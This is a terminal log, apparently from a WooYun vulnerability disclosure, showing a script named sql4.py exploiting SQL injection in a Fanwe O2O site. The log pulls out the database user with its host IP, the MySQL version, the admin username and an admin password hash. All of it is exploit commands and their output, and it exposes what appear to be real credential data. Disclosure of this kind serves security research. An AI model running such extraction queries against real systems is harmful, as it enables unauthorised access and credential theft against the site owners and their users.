 ➜ fanweo2o ./sql4.py "user()"
start to retrive MySQL infomation:
[Done]infomation is o2odev@121.40.142.71
➜ fanweo2o ./sql4.py "version()"
start to retrive MySQL infomation:
[Done]infomation is 5.1.73
➜ fanweo2o ./sql4.py "select adm_name from fanwe_admin limit 1"
start to retrive MySQL infomation:
[Done]infomation is admin
➜ fanweo2o ./sql4.py "select adm_password from fanwe_admin limit 1"
start to retrive MySQL infomation:
[Done]infomation is f6ee9b52ae561cd35ccf4b13de50ed51
www.wooyun.org